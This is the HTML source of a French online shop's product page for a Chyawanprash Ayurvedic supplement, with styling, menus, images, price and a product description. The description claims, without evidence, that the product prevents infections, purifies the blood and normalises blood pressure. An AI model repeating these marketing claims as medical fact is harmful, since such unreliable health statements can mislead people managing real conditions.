.et_pb_widget div,.footer-widget .et_pb_widget ul,.footer-widget .et_pb_widget ol,.footer-widget .et_pb_widget label{line-height:1.7em}#footer-widgets .footer-widget li:before{top:14.85px}#et-footer-nav .bottom-nav li.current-menu-item a{color:#2ea3f2}.woocommerce a.button.alt,.woocommerce-page a.button.alt,.woocommerce button.button.alt,.woocommerce button.button.alt.disabled,.woocommerce-page button.button.alt,.woocommerce-page button.button.alt.disabled,.woocommerce input.button.alt,.woocommerce-page input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce-page #respond input#submit.alt,.woocommerce #content input.button.alt,.woocommerce-page #content input.button.alt,.woocommerce a.button,.woocommerce-page a.button,.woocommerce button.button,.woocommerce-page button.button,.woocommerce input.button,.woocommerce-page input.button,.woocommerce #respond input#submit,.woocommerce-page #respond input#submit,.woocommerce #content input.button,.woocommerce-page #content input.button,.woocommerce-message a.button.wc-forward,body .et_pb_button{font-size:14px;border-width:1px!important}.woocommerce.et_pb_button_helper_class a.button.alt,.woocommerce-page.et_pb_button_helper_class a.button.alt,.woocommerce.et_pb_button_helper_class button.button.alt,.woocommerce.et_pb_button_helper_class button.button.alt.disabled,.woocommerce-page.et_pb_button_helper_class button.button.alt,.woocommerce-page.et_pb_button_helper_class button.button.alt.disabled,.woocommerce.et_pb_button_helper_class input.button.alt,.woocommerce-page.et_pb_button_helper_class input.button.alt,.woocommerce.et_pb_button_helper_class #respond input#submit.alt,.woocommerce-page.et_pb_button_helper_class #respond input#submit.alt,.woocommerce.et_pb_button_helper_class #content input.button.alt,.woocommerce-page.et_pb_button_helper_class #content input.button.alt,.woocommerce.et_pb_button_helper_class a.button,.woocommerce-page.et_pb_button_helper_class a.button,.woocommerce.et_pb_button_helper_class button.button,.woocommerce-page.et_pb_button_helper_class button.button,.woocommerce.et_pb_button_helper_class input.button,.woocommerce-page.et_pb_button_helper_class input.button,.woocommerce.et_pb_button_helper_class #respond input#submit,.woocommerce-page.et_pb_button_helper_class #respond input#submit,.woocommerce.et_pb_button_helper_class #content input.button,.woocommerce-page.et_pb_button_helper_class #content input.button,body.et_pb_button_helper_class .et_pb_button,body.et_pb_button_helper_class .et_pb_module.et_pb_button{color:#828282}.woocommerce a.button.alt:after,.woocommerce-page a.button.alt:after,.woocommerce button.button.alt:after,.woocommerce-page button.button.alt:after,.woocommerce input.button.alt:after,.woocommerce-page input.button.alt:after,.woocommerce #respond input#submit.alt:after,.woocommerce-page #respond input#submit.alt:after,.woocommerce #content input.button.alt:after,.woocommerce-page #content input.button.alt:after,.woocommerce a.button:after,.woocommerce-page a.button:after,.woocommerce button.button:after,.woocommerce-page button.button:after,.woocommerce input.button:after,.woocommerce-page input.button:after,.woocommerce #respond input#submit:after,.woocommerce-page #respond input#submit:after,.woocommerce #content input.button:after,.woocommerce-page #content input.button:after,body .et_pb_button:after{font-size:22.4px;color:#7c6a0a}body .et_pb_bg_layout_light.et_pb_button:hover,body .et_pb_bg_layout_light .et_pb_button:hover,body .et_pb_button:hover{color:#828282!important;border-radius:0px}.woocommerce a.button.alt:hover,.woocommerce-page a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce button.button.alt.disabled:hover,.woocommerce-page button.button.alt:hover,.woocommerce-page button.button.alt.disabled:hover,.woocommerce input.button.alt:hover,.woocommerce-page input.button.alt:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce-page #respond input#submit.alt:hover,.woocommerce #content input.button.alt:hover,.woocommerce-page #content input.button.alt:hover,.woocommerce a.button:hover,.woocommerce-page a.button:hover,.woocommerce button.button:hover,.woocommerce-page button.button:hover,.woocommerce input.button:hover,.woocommerce-page input.button:hover,.woocommerce #respond input#submit:hover,.woocommerce-page #respond input#submit:hover,.woocommerce #content input.button:hover,.woocommerce-page #content input.button:hover{color:#828282!important;border-radius:0px}@media only screen and (min-width:981px){#main-footer .footer-widget h4,#main-footer .widget_block h1,#main-footer .widget_block h2,#main-footer .widget_block h3,#main-footer .widget_block h4,#main-footer .widget_block h5,#main-footer .widget_block h6{font-size:16px}.et_header_style_centered.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_header_style_centered.et_hide_fixed_logo #main-header.et-fixed-header .logo_container{height:11.88px}.et_fixed_nav #page-container .et-fixed-header#top-header{background-color:#000000!important}.et_fixed_nav #page-container .et-fixed-header#top-header #et-secondary-nav li ul{background-color:#000000}.et-fixed-header #top-menu a,.et-fixed-header #et_search_icon:before,.et-fixed-header #et_top_search .et-search-form input,.et-fixed-header .et_search_form_container input,.et-fixed-header .et_close_search_field:after,.et-fixed-header #et-top-navigation .et-cart-info{color:#000000!important}.et-fixed-header .et_search_form_container input::-moz-placeholder{color:#000000!important}.et-fixed-header .et_search_form_container input::-webkit-input-placeholder{color:#000000!important}.et-fixed-header .et_search_form_container input:-ms-input-placeholder{color:#000000!important}.et-fixed-header #top-menu li.current-menu-ancestor>a,.et-fixed-header #top-menu li.current-menu-item>a,.et-fixed-header #top-menu li.current_page_item>a{color:#666666!important}}@media only screen and (min-width:1350px){.et_pb_row{padding:27px 0}.et_pb_section{padding:54px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:81px}.et_pb_fullwidth_section{padding:0}}@media only screen and (max-width:980px){.et_header_style_centered .mobile_nav .select_page,.et_header_style_split .mobile_nav .select_page,.et_mobile_menu li a,.mobile_menu_bar:before,.et_nav_text_color_light #top-menu>li>a,.et_nav_text_color_dark #top-menu>li>a,#top-menu a,.et_mobile_menu li a,#et_search_icon:before,#et_top_search .et-search-form input,.et_search_form_container input,#et-top-navigation .et-cart-info{color:rgba(255,218,198,0.6)}.et_close_search_field:after{color:rgba(255,218,198,0.6)!important}.et_search_form_container input::-moz-placeholder{color:rgba(255,218,198,0.6)}.et_search_form_container input::-webkit-input-placeholder{color:rgba(255,218,198,0.6)}.et_search_form_container input:-ms-input-placeholder{color:rgba(255,218,198,0.6)}}.wpf_item.wpf_item_wpf_tag{display:none}.product-brand a{color:#6f6f6f;text-transform:uppercase;font-size:12px}.product-brand{margin:0 10px 10px}@media (max-width:980px){.pa-open-mobile-menu .et_pb_menu__menu{display:flex!important}.pa-open-mobile-menu .et_mobile_nav_menu{display:none!important}}.et_pb_posts_nav .nav-previous a,.et_pb_posts_nav .nav-next a{color:#ffffff;background:#babd8d;border:2px solid #7c6a0a;padding:.7em 1.3em;border-radius:50px;transition:all 0.3s ease-in-out}.et_pb_posts_nav .nav-previous a:hover,.et_pb_posts_nav .nav-next a:hover{color:#babd8d;background:transparent;border:2px solid #7c6a0a;transition:all 0.3s ease-in-out}.mobile_nav.opened .mobile_menu_bar:before{content:'\4d'}.et_mobile_menu{min-width:100vw;margin-left:-10vw}.coupon.under-proceed{margin-bottom:2em}.coupon.under-proceed button{margin-top:0.5em;background:#2a2a2a}div.coupon:not(.under-proceed){display:none!important}@media only screen and (max-width:1024px){.woocommerce-cart-form__contents .actions .button{display:none}}a.woocommerce-loop-product__link img{transition:transform 0.5s ease}a.woocommerce-loop-product__link img:hover{transform:scale(1.1)}@media (min-width:769px){.oxy-woo-checkout .woocommerce .col2-set,.oxy-woo-checkout .woocommerce-page .col2-set{display:block}.woocommerce.woocommerce-checkout form #customer_details.col2-set,.woocommerce-page.woocommerce-checkout form #customer_details.col2-set{width:55%;float:left;margin-right:4.347826087%}.woocommerce.woocommerce-checkout form #customer_details.col2-set .col-1,.woocommerce.woocommerce-checkout form #customer_details.col2-set .col-2,.woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-1,.woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-2{float:none;width:auto}.woocommerce.woocommerce-checkout form #order_review,.woocommerce.woocommerce-checkout form #order_review_heading,.woocommerce-page.woocommerce-checkout form #order_review,.woocommerce-page.woocommerce-checkout form #order_review_heading{width:40%;float:right;margin-right:0;clear:right}}.et_pb_text_9_tb_body.et_pb_text a{background-color:#777777;padding:8px 14px;margin:4px 1px;border-radius:4px}.pa-blog-equal-height .pa-auto-height{height:auto!important}.pa-blog-equal-height .pa-auto-margin{margin-top:20px!important}.woocommerce-info,.woocommerce-error,.woocommerce-message{background:#fff6da;padding:4px 20px 4px 50px;font-size:12px}.woocommerce-message .button.wc-forward{background:#2d4ddb;border:1px solid #2d4ddb;font-size:10px;border-radius:0px;padding:6px 14px;border-radius:0}.woocommerce-message .button.wc-forward:hover{background:#2d4ddb}.woocommerce-error::before,.woocommerce-info::before,.woocommerce-message::before{top:0.4em}</style>
		<!-- Global site tag (gtag.js) - Google Ads: AW-16853903101 - Google for WooCommerce -->
		
		

		<link rel='stylesheet' id='all-css-1f4c6e897fd8bb5d7ba5fb650db4f656' href='https://www.ganeshayurveda.com/wpgac/wp-content/boost-cache/static/3626b5d91a.min.css' type='text/css' media='all' />
</head>
<body class="wp-singular product-template-default single single-product postid-4232 custom-background wp-theme-Divi theme-Divi et-tb-has-template et-tb-has-header et-tb-has-body et-tb-has-footer woocommerce woocommerce-page woocommerce-demo-store woocommerce-no-js et_bloom et_monarch et_pb_button_helper_class et_cover_background et_pb_gutter osx et_pb_gutters3 et_divi_theme et-db">
	<p role="complementary" aria-label="Notification de la boutique" class="woocommerce-store-notice demo_store" data-notice-id="4f415e9f99f31edec6ebf742a509cac5" style="display:none;">En raison du décès de ma maman survenu le 12/12/2025, les expéditions sont ralenties. Les commandes restent possibles. Merci pour votre compréhension. France <a role="button" href="#" class="woocommerce-store-notice__dismiss-link">Ignorer</a></p>
<div id="page-container">
<div id="et-boc" class="et-boc">
			
		<header class="et-l et-l--header">
			<div class="et_builder_inner_content et_pb_gutters3 product"><div class="et_pb_section et_pb_section_0_tb_header et_section_regular et_pb_section--with-menu" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0_tb_header et_pb_row--with-menu">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0_tb_header  et_pb_css_mix_blend_mode_passthrough et-last-child et_pb_column--with-menu">
				
				
				
				
				<div class="et_pb_module et_pb_menu et_pb_menu_0_tb_header et_pb_bg_layout_light  et_pb_text_align_right et_dropdown_animation_fade et_pb_menu--with-logo et_pb_menu--style-left_aligned">
					
					
					
					
					<div class="et_pb_menu_inner_container clearfix">
						<div class="et_pb_menu__logo-wrap">
			  <div class="et_pb_menu__logo">
				<a href="/" ><img decoding="async" width="284" height="100" src="https://www.ganeshayurveda.com/wpgac/wp-content/uploads/2021/09/Logo-GaneshAyurveda-1.png" alt="" srcset="https://i0.wp.com/www.ganeshayurveda.com/wpgac/wp-content/uploads/2021/09/Logo-GaneshAyurveda-1.png?w=284&ssl=1 284w, https://i0.wp.com/www.ganeshayurveda.com/wpgac/wp-content/uploads/2021/09/Logo-GaneshAyurveda-1.png?resize=150%2C53&ssl=1 150w" sizes="(max-width: 284px) 100vw, 284px" class="wp-image-7912" /></a>
			  </div>
			</div>
						<div class="et_pb_menu__wrap">
							<div class="et_pb_menu__menu">
								<nav class="et-menu-nav"><ul id="menu-main-menu" class="et-menu nav"><li class="et_pb_menu_page_id-401 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-3387"><a href="https://www.ganeshayurveda.com/boutique/">Boutique</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-157 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4222"><a href="https://www.ganeshayurveda.com/product-category/epicerie/epices/">Epices</a></li>
	<li class="et_pb_menu_page_id-160 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4221"><a href="https://www.ganeshayurveda.com/product-category/ayurveda-2/accessoires/">Accessoires</a></li>
	<li class="et_pb_menu_page_id-159 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4220"><a href="https://www.ganeshayurveda.com/product-category/hygiene/">Hygiène</a></li>
	<li class="et_pb_menu_page_id-158 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4219"><a href="https://www.ganeshayurveda.com/product-category/spiritualite-2/encens/">Encens</a></li>
	<li class="et_pb_menu_page_id-199 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4223"><a href="https://www.ganeshayurveda.com/product-category/ayurveda-2/huile-medicinale/">Huile médicinale</a></li>
	<li class="et_pb_menu_page_id-155 menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-4218"><a href="https://www.ganeshayurveda.com/product-category/complements-alimentaires/">Compléments alimentaires</a></li>
	<li class="et_pb_menu_page_id-156 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4217"><a href="https://www.ganeshayurveda.com/product-category/epicerie/thes-et-infusions/">Thés et infusions</a></li>
</ul>
</li>
<li class="et_pb_menu_page_id-2935 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2935"><a href="#">Soins</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-6237 menu-item menu-item-type-post_type menu-item-object-page menu-item-6243"><a href="https://www.ganeshayurveda.com/ayurveda/">Ayurveda</a></li>
	<li class="et_pb_menu_page_id-1693 menu-item menu-item-type-post_type menu-item-object-page menu-item-1796"><a href="https://www.ganeshayurveda.com/reservations/">Réserver</a></li>
</ul>
</li>
<li class="et_pb_menu_page_id-4224 menu-item menu-item-type-post_type menu-item-object-page menu-item-7413"><a href="https://www.ganeshayurveda.com/votre-praticienne/">Votre Praticienne</a></li>
<li class="et_pb_menu_page_id-5338 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5354"><a href="https://www.ganeshayurveda.com/blog/">Blog</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-153 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7830"><a href="https://www.ganeshayurveda.com/blog/category/ahara-dietetique/">Ahara/diététique</a></li>
	<li class="et_pb_menu_page_id-152 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7831"><a href="https://www.ganeshayurveda.com/blog/category/fondements-de-l-ayurveda/">Fondements de l&rsquo;Ayurveda</a></li>
	<li class="et_pb_menu_page_id-154 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7832"><a href="https://www.ganeshayurveda.com/blog/category/manovyapara-etat-d-esprit/">Manovyapara/état d&rsquo;esprit</a></li>
	<li class="et_pb_menu_page_id-151 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7833"><a href="https://www.ganeshayurveda.com/blog/category/vihara-hygiene-de-vie/">Vihara/hygiène de vie</a></li>
</ul>
</li>
</ul></nav>
							</div>
							
							
							<div class="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="mobile_menu_bar"></span>
				</div>
			</div>
						</div>
						
					</div>
				</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</header>
	<div id="et-main-area">
	
    <div id="main-content">
    <div class="clearfix"><div id="ppcp-recaptcha-v2-container" style="margin:20px 0;"></div></div>
<div class="et-l et-l--body">
			<div class="et_builder_inner_content et_pb_gutters3 product">
		<div class="et_pb_section et_pb_section_0_tb_body et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0_tb_body">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0_tb_body  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_wc_breadcrumb et_pb_wc_breadcrumb_0_tb_body et_pb_bg_layout_  et_pb_text_align_left">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="/">Accueil</a> / <a href="https://www.ganeshayurveda.com/boutique/">Boutique</a> / <a href="https://www.ganeshayurveda.com/product-category/complements-alimentaires/">Compléments alimentaires</a> / Chyawanprash 500 gr Kapiva by Baidyanath</nav>
				</div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_1_tb_body et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_1_tb_body">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_1_tb_body  et_pb_css_mix_blend_mode_passthrough et-last-child et_pb_column_empty">
				
				
				
				
				
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_2_tb_body et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_2_tb_body">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_2_tb_body  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_wc_images et_pb_wc_images_0_tb_body et_pb_bg_layout_">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://i0.wp.com/www.ganeshayurveda.com/wpgac/wp-content/uploads/2020/12/Chya.jpg?resize=100%2C100&#038;ssl=1" data-thumb-alt="Chyawanprash 500 gr Kapiva by Baidyanath" data-thumb-srcset="https://i0.wp.com/www.ganeshayurveda.com/wpgac/wp-content/uploads/2020/12/Chya.jpg?resize=600%2C600&amp;ssl=1 600w, https://i0.wp.com/www.ganeshayurveda.com/wpgac/wp-content/uploads/2020/12/Chya.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.ganeshayurveda.com/wpgac/wp-content/uploads/2020/12/Chya.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/www.ganeshayurveda.com/wpgac/wp-content/uploads/2020/12/Chya.jpg?zoom=2&amp;resize=100%2C100&amp;ssl=1 200w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://i0.wp.com/www.ganeshayurveda.com/wpgac/wp-content/uploads/2020/12/Chya.jpg?fit=640%2C800&#038;ssl=1"><img width="600" height="750" src="https://i0.wp.com/www.ganeshayurveda.com/wpgac/wp-content/uploads/2020/12/Chya.jpg?fit=600%2C750&amp;ssl=1" class="wp-post-image" alt="Chyawanprash 500 gr Kapiva by Baidyanath" data-caption="" data-src="https://i0.wp.com/www.ganeshayurveda.com/wpgac/wp-content/uploads/2020/12/Chya.jpg?fit=640%2C800&#038;ssl=1" data-large_image="https://i0.wp.com/www.ganeshayurveda.com/wpgac/wp-content/uploads/2020/12/Chya.jpg?fit=640%2C800&#038;ssl=1" data-large_image_width="640" data-large_image_height="800" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/www.ganeshayurveda.com/wpgac/wp-content/uploads/2020/12/Chya.jpg?w=640&amp;ssl=1 640w, https://i0.wp.com/www.ganeshayurveda.com/wpgac/wp-content/uploads/2020/12/Chya.jpg?resize=600%2C750&amp;ssl=1 600w, https://i0.wp.com/www.ganeshayurveda.com/wpgac/wp-content/uploads/2020/12/Chya.jpg?resize=240%2C300&amp;ssl=1 240w, https://i0.wp.com/www.ganeshayurveda.com/wpgac/wp-content/uploads/2020/12/Chya.jpg?resize=480%2C600&amp;ssl=1 480w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://i0.wp.com/www.ganeshayurveda.com/wpgac/wp-content/uploads/2020/12/Amla-fruit_NDTV-food.jpg?resize=100%2C100&#038;ssl=1" data-thumb-alt="Chyawanprash 500 gr Kapiva by Baidyanath – Image 2" data-thumb-srcset="https://i0.wp.com/www.ganeshayurveda.com/wpgac/wp-content/uploads/2020/12/Amla-fruit_NDTV-food.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.ganeshayurveda.com/wpgac/wp-content/uploads/2020/12/Amla-fruit_NDTV-food.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.ganeshayurveda.com/wpgac/wp-content/uploads/2020/12/Amla-fruit_NDTV-food.jpg?zoom=2&amp;resize=100%2C100&amp;ssl=1 200w, https://i0.wp.com/www.ganeshayurveda.com/wpgac/wp-content/uploads/2020/12/Amla-fruit_NDTV-food.jpg?zoom=3&amp;resize=100%2C100&amp;ssl=1 300w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://i0.wp.com/www.ganeshayurveda.com/wpgac/wp-content/uploads/2020/12/Amla-fruit_NDTV-food.jpg?fit=625%2C350&#038;ssl=1"><img width="600" height="336" src="https://i0.wp.com/www.ganeshayurveda.com/wpgac/wp-content/uploads/2020/12/Amla-fruit_NDTV-food.jpg?fit=600%2C336&amp;ssl=1" class="" alt="Chyawanprash 500 gr Kapiva by Baidyanath – Image 2" data-caption="" data-src="https://i0.wp.com/www.ganeshayurveda.com/wpgac/wp-content/uploads/2020/12/Amla-fruit_NDTV-food.jpg?fit=625%2C350&#038;ssl=1" data-large_image="https://i0.wp.com/www.ganeshayurveda.com/wpgac/wp-content/uploads/2020/12/Amla-fruit_NDTV-food.jpg?fit=625%2C350&#038;ssl=1" data-large_image_width="625" data-large_image_height="350" decoding="async" srcset="https://i0.wp.com/www.ganeshayurveda.com/wpgac/wp-content/uploads/2020/12/Amla-fruit_NDTV-food.jpg?w=625&amp;ssl=1 625w, https://i0.wp.com/www.ganeshayurveda.com/wpgac/wp-content/uploads/2020/12/Amla-fruit_NDTV-food.jpg?resize=600%2C336&amp;ssl=1 600w, https://i0.wp.com/www.ganeshayurveda.com/wpgac/wp-content/uploads/2020/12/Amla-fruit_NDTV-food.jpg?resize=300%2C168&amp;ssl=1 300w, https://i0.wp.com/www.ganeshayurveda.com/wpgac/wp-content/uploads/2020/12/Amla-fruit_NDTV-food.jpg?resize=480%2C269&amp;ssl=1 480w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://i0.wp.com/www.ganeshayurveda.com/wpgac/wp-content/uploads/2020/12/chyawanprash_vedicbazar.com_.jpg?resize=100%2C100&#038;ssl=1" data-thumb-alt="Chyawanprash 500 gr Kapiva by Baidyanath – Image 3" data-thumb-srcset="https://i0.wp.com/www.ganeshayurveda.com/wpgac/wp-content/uploads/2020/12/chyawanprash_vedicbazar.com_.jpg?resize=600%2C600&amp;ssl=1 600w, https://i0.wp.com/www.ganeshayurveda.com/wpgac/wp-content/uploads/2020/12/chyawanprash_vedicbazar.com_.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.ganeshayurveda.com/wpgac/wp-content/uploads/2020/12/chyawanprash_vedicbazar.com_.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.ganeshayurveda.com/wpgac/wp-content/uploads/2020/12/chyawanprash_vedicbazar.com_.jpg?zoom=2&amp;resize=100%2C100&amp;ssl=1 200w, https://i0.wp.com/www.ganeshayurveda.com/wpgac/wp-content/uploads/2020/12/chyawanprash_vedicbazar.com_.jpg?zoom=3&amp;resize=100%2C100&amp;ssl=1 300w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://i0.wp.com/www.ganeshayurveda.com/wpgac/wp-content/uploads/2020/12/chyawanprash_vedicbazar.com_.jpg?fit=800%2C600&#038;ssl=1"><img width="600" height="450" src="https://i0.wp.com/www.ganeshayurveda.com/wpgac/wp-content/uploads/2020/12/chyawanprash_vedicbazar.com_.jpg?fit=600%2C450&amp;ssl=1" class="" alt="Chyawanprash 500 gr Kapiva by Baidyanath – Image 3" data-caption="" data-src="https://i0.wp.com/www.ganeshayurveda.com/wpgac/wp-content/uploads/2020/12/chyawanprash_vedicbazar.com_.jpg?fit=800%2C600&#038;ssl=1" data-large_image="https://i0.wp.com/www.ganeshayurveda.com/wpgac/wp-content/uploads/2020/12/chyawanprash_vedicbazar.com_.jpg?fit=800%2C600&#038;ssl=1" data-large_image_width="800" data-large_image_height="600" decoding="async" srcset="https://i0.wp.com/www.ganeshayurveda.com/wpgac/wp-content/uploads/2020/12/chyawanprash_vedicbazar.com_.jpg?w=800&amp;ssl=1 800w, https://i0.wp.com/www.ganeshayurveda.com/wpgac/wp-content/uploads/2020/12/chyawanprash_vedicbazar.com_.jpg?resize=600%2C450&amp;ssl=1 600w, https://i0.wp.com/www.ganeshayurveda.com/wpgac/wp-content/uploads/2020/12/chyawanprash_vedicbazar.com_.jpg?resize=300%2C225&amp;ssl=1 300w, https://i0.wp.com/www.ganeshayurveda.com/wpgac/wp-content/uploads/2020/12/chyawanprash_vedicbazar.com_.jpg?resize=768%2C576&amp;ssl=1 768w, https://i0.wp.com/www.ganeshayurveda.com/wpgac/wp-content/uploads/2020/12/chyawanprash_vedicbazar.com_.jpg?resize=510%2C382&amp;ssl=1 510w, https://i0.wp.com/www.ganeshayurveda.com/wpgac/wp-content/uploads/2020/12/chyawanprash_vedicbazar.com_.jpg?resize=480%2C360&amp;ssl=1 480w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</div>
</div>

				</div>
			</div><div class="et_pb_module et_pb_text et_pb_text_0_tb_body  et_pb_text_align_center et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_text_inner"><p>LIVRAISON OFFERTE en POINT RELAIS à partir de 35€ d&rsquo;achat</p></div>
			</div><div class="et_pb_module et_pb_blurb et_pb_blurb_0_tb_body  et_pb_text_align_left  et_pb_blurb_position_top et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_top et_pb_animation_top_tablet et_pb_animation_top_phone et-pb-icon">N</span></span></div>
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><span>Satisfait ou remboursé</span></h4>
						<div class="et_pb_blurb_description"><p>Retour sous 7 jours.</p></div>
					</div>
				</div>
			</div><div class="et_pb_module et_pb_blurb et_pb_blurb_1_tb_body  et_pb_text_align_left  et_pb_blurb_position_top et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_top et_pb_animation_top_tablet et_pb_animation_top_phone et-pb-icon"></span></span></div>
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><span>Transaction sécurisé</span></h4>
						<div class="et_pb_blurb_description"><p>Via Paypal et Stripe.</p></div>
					</div>
				</div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_2 et_pb_column_3_tb_body  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_wc_title et_pb_wc_title_0_tb_body et_pb_bg_layout_light">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					
		<h1>Chyawanprash 500 gr Kapiva by Baidyanath</h1>
				</div>
			</div><div class="et_pb_module et_pb_divider et_pb_divider_0_tb_body et_pb_divider_position_center et_pb_space"><div class="et_pb_divider_internal"></div></div><div class="et_pb_module et_pb_wc_price et_pb_wc_price_0_tb_body  et_pb_text_align_left et_pb_text_align_right-phone">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					<p class="price"><span class="woocommerce-Price-amount amount"><bdi>9.88<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></p>

				</div>
			</div><div class="et_pb_module et_pb_wc_stock et_pb_wc_stock_0_tb_body et_pb_bg_layout_">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					<p class="stock out-of-stock">Rupture de stock</p>

				</div>
			</div><div class="et_pb_module et_pb_wc_description et_pb_wc_description_0_tb_body et_pb_bg_layout_light  et_pb_text_align_left">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					<p>Ce Chyawanprash est une formulation de plus de 41 plantes ayurvédiques qui aident à renforcer le système immunitaire, protégeant ainsi le corps des infections quotidiennes comme la toux, le rhume etc&#8230; causées par des bactéries, des virus, la pollution et les changements climatiques.</p>
<p>En sanskrit, le mot « prash » signifie « aliment spécialement préparé » et « Chyawan » était le nom du sage pour qui cette formule nutritive ayurvédique a été concoctée pour restaurer sa jeunesse et sa vitalité. En tant que complément de santé, le Chyawanprash peut être pris par des personnes de tous âges (enfants, adultes et personnes âgées).</p>
<p>En tant que source riche et éprouvée de vitamine C et d&rsquo;antioxydants, le  Chyawanprash offre une multitude d&rsquo;avantages pour la santé.</p>
<p>Les ingrédients principaux du <strong>Chyawanprash</strong> sont:</p>
<ul>
<li><strong>Bilva </strong>(aussi appelé Baël): régule les fonctions intestinales</li>
<li><strong>Amla</strong> (Amalaki o Emblia officinalis): action anti-oxydante sur les tissus (contient 30% de tanins), très riche en vitamine C naturelle</li>
<li><strong>Brahmi</strong> (Bacopa Monnieri):renforce et vitalise la mémoire</li>
<li><strong>Pippali</strong> (poivre long): améliore les fonctions cérébrales, la circulation sanguine et favorise la respiration</li>
<li><strong>Yashtimadu</strong> (réglisse): équilibre et confort digestif,</li>
<li><strong>Gokshura</strong> (Tribulus terrestris): protège et soutient le système urogénital</li>
</ul>
<p class="p2"><strong><span class="s2">Bienfaits du Chyawanprash selon l&rsquo;Ayurveda:</span></strong></p>
<ul>
<li><span>stimule l&rsquo;immunité en améliorant la résistance naturelle du corps</span></li>
<li><span>purifie le sang</span></li>
<li><span>empêche les infections</span></li>
<li><span>soutient une fonction cardiaque et pulmonaire optimale</span></li>
<li><span>normalise la pression artérielle</span></li>
<li>améliore la digestion</li>
<li><span>revitalise les cellules de la peau</span></li>
<li>nourrit les tissus et les muqueuses</li>
</ul>
<p><b>Mode d&rsquo;utilisation:</b></p>
<ul>
<li>Adultes: 1 cuiller à soupe 2x/jour (de préférence midi et soir avant le repas)</li>
</ul>
<p>A consommer pur, ou dilué dans un peu d&rsquo;eau ou de lait chaud</p>
<p><span><strong>Marque: </strong> Kapiva by Baidyanath</span></p>
<h3><span style="font-size: 12pt;">Information supplémentaire :</span></h3>
<p>Convient aux végétariens. Ne convient pas aux diabétiques. Plantes cueillies à la main. Sans OGM</p>
